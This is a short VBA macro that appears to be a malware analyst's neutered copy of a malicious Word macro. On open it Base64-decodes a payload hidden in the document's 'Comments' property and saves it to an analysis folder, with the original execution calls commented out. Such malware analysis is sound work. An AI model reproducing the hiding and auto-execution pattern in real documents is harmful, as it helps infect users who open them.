 Sub AutoOpen()
On Error Resume Next
Dim found_value As String
For Each prop In ActiveDocument.BuiltInDocumentProperties
If prop.Name = "Comments" Then
found_value = Mid(prop.Value, 56)
orig_val = Base64Decode(found_value)
'We save the variable's orig_val content to the file orig_val.txt
Dim s As String
Dim n As Integer
n = FreeFile()
Open "C:\analisis\orig_val.txt" For Output As #n
Print #n, orig_val
Close #n
#If Mac Then
'ExecuteForOSX (orig_val)
#Else
'ExecuteForWindows (orig_val)
#End If
Exit For
End If
Next
End Sub